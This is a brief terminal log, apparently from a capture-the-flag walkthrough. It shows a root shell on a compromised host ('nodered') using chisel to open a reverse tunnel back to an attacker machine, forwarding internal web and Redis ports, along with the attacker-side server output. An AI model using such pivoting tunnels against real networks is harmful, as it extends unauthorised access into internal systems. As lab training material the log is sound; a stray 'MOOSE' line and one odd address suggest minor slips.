 root@nodered:/tmp# ./chisel client 10.10.14.8:1111 R:80:172.19.0.2:80 R:6379:127.19.0.3:6379
2022/11/15 10:58:29 client: Connecting to ws://10.10.14.8:1111
2022/11/15 10:58:29 client: Connected (Latency 35.131293ms)
MOOSE
❯ ./chisel server --reverse -p 1111
2022/11/15 11:53:09 server: Reverse tunnelling enabled
2022/11/15 11:53:09 server: Fingerprint XkYvK4xLccW39Ta8cpavzFSbeZiMeEVRg25GU13RDMc=
2022/11/15 11:53:09 server: Listening on http://0.0.0.0:1111
2022/11/15 11:53:13 server: session#1: tun: proxy#R:80=>172.19.0.2:80: Listening
2022/11/15 11:59:38 server: session#2: tun: proxy#R:80=>172.19.0.2:80: Listening
2022/11/15 11:59:38 server: session#2: tun: proxy#R:6379=>127.19.0.3:6379: Listening